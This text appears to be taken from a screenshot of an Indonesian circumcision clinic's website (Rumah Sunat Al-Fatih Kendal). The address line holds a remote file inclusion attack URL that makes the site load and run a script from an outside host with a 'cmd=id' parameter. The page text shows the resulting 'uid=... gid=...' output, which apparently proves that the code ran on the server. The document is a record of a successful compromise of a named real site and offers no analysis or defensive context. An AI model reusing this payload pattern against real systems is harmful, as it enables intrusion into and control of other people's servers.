 rumahsunatkendal.com/g/index.php?page=https://indofids.com/skrip/s.txt&cmd=id
A
Rumah Sunat Al-Fatih
Kendal
HOME
Tentang Kami
Galeri
Layanan Kami
Kontak
Rumah Sunat
Al-Fatih Kendal
uid=1006(rumahsunatkendal) gid=1008(rumahsunatkendal) groups=1008(rumahsunatkendal)
Pusat Sunat Modern Tanpa Jarum Suntik di Kota Kendal. Sunat Aman, Nyaman, dan Berkualitas denga
HUBUNGI KAMI